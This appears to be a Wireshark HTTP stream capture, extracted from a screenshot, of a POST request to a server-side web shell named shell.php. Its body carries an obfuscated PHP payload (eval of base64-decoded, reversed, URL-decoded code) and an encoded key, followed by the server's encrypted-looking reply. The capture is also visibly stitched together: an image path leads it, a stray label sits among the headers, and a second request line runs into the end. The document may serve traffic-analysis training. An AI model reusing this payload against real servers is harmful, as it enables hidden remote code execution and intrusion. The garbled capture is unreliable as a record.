 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · VMware Network Adapter VMnet8
Content-Type: text/html; charset=UTF-8
POST /shell.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=uht1c5h6v4e02crkrq9m8b1h57;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.117.230
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 1262
cmd=eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACIgACIgACIgACIK0wepU2csFmZ90TIpIybm5WSzNWazFm
Q0V2ZiwSY0FGZkgycvBnc0NHKgYWagACIgACIgAiCNsXZzxWZ9BCIgAiCNsTK2EDLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKpkXZrRCLpEGdhRGJo4WdyBEKlR2bj5WZoUGZvNmbl9FN2U2chJGIvh2YlBCIgACIgACIK
0wOpYTMsADLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKkF2bslXYwRCKsFmdllQCK0QfgACIgACIgAiCNsTK5V2akwCZh9Gb5FGckgSZk92YuVWPkF2bslXYwRCIgACIgACIgACIgAiCNsXKlNHbhZWP90TKi8mZul0cjl2
chJEdldmIsQWYvxWehBHJoM3bwJHdzhCImlGIgACIgACIgoQD7kSeltGJs0VZtFmTkF2bslXYwRyWO9USTNVRT9FJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIK0wepkSXl1WYORWYvxWehBHJb50TJN1UFN1XkgCdlN3cphCImlGIgACIK0wOpkXZr
RCLp01czFGcksFVT9EUfRCKlR2bjVGZfRjNlNXYihSZk92YuVWPhRXYkRCIgACIK0wepkSXzNXYwRyWUN1TQ9FJoQXZzNXaoAiZppQD7cSY0IjM1EzY5EGOiBTZ2M2Mn0TeltGJK0wOnQWYvxWehB3J9UWbh5EZh9Gb5FGckoQD7cSelt2J9M3chBH
JK0QfK0wOERCIuJXd0VmcgACIgoQD9BCIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCIgACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0
Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWbpx2Xl1Wa09FdlNHQK0wOpgCdyFGdz9lbvl2czV2cApQD%27%29%29%29%29%3B&key=DlMRWA1cL1gOVDc2MjRhRwZFEQ%3D%3DHTTP/1.1 200 OK
Date: Sat, 17 Jun 2023 11:15:32 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
第二次
Set-Cookie: PHPSESSID=uht1c5h6v4e02crkrq9m8b1h57; path=/
Content-Length: 64
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
72a9c691ccdaab98fL1tMGI4YTljMv79NDQm7r9PZzBiOA==b4c4e1f6ddd2a488POST /shell.php HTTP/1.1